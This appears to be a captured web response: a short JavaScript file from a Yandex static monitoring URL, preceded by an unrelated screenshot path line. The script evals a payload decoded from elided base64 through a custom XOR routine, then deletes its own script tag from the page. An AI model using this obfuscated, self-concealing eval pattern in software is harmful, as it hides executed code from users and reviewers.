

--- FILE ---
content_type: application/javascript
request_url: https://static-mon.yandex.net/static/main.js?pid=yandex_afisha
body_size: 56875
content:
eval(decodeURIComponent(HFkX(atob(`[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]`),`d6ec2c`)));function HFkX(data,key){var result=[];for(var i=0;i<data.length;i++){var xored=data.charCodeAt(i)^key.charCodeAt(i%key.length);result.push(String.fromCharCode(xored));}return result.join(``);};var cs=document.currentScript;cs&&cs.id!=='butterfly'&&cs.parentElement&&cs.parentElement.removeChild(cs);